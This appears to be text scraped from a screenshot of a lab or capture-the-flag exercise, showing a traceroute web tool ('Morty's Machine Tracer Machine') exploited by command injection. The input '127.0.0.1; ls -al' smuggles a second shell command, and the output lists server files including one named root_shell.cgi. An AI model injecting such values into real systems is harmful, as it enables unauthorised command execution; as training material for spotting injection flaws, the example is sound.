 Not secure 10.0.4.29/cgi-bin/tracertool.cgi?ip=127.0.0.1%3B+ls+-al
MORTY'S MACHINE TRACER MACHINE
Enter an IP address to trace.
127.0.0.1; ls -al
Trace!
traceroute to 127.0.0.1 (127.0.0.1), 30 hops max, 60 byte packets
 1  localhost (127.0.0.1)  0.017 ms  0.008 ms  0.008 ms
total 8
drwxr-xr-x. 2 root root  50 Aug 25  2017 .
drwxr-xr-x. 4 root root  33 Aug 22  2017 ..
-rwxr-xr-x. 1 root root 255 Aug 22  2017 root_shell.cgi
-rwxr-xr-x. 1 root root 787 Aug 25  2017 tracertool.cgi